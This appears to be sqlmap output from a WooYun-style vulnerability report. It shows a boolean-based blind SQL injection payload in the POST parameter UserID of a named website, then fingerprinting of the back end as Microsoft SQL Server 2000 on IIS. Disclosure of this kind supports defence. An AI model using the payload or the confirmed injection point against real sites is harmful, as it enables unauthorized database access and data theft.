 E:\Tools\tools\渗透\SqlMap免Python环境绿色版\Run.exe
---
Place: POST
Parameter: UserID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UserID=1 AND 2815=2815&Submit=??
---
[19:42:43] [INFO] testing MySQL
[19:42:46] [WARNING] the back-end DBMS is not MySQL
[19:42:46] [INFO] testing Oracle
[19:42:46] [WARNING] the back-end DBMS is not Oracle
[19:42:46] [INFO] testing PostgreSQL
[19:42:49] [WARNING] the back-end DBMS is not PostgreSQL
[19:42:49] [INFO] testing Microsoft SQL Server
[19:42:49] [INFO] confirming Microsoft SQL Server
[19:43:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[19:43:02] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 94 times
[19:43:02] [INFO] fetched data logged to text files under 'E:\Tools\tools\??\SQL
MAP~1\Bin\output\www.sipdsh.com'
[*] shutting down at 19:43:02
www.wooyun.org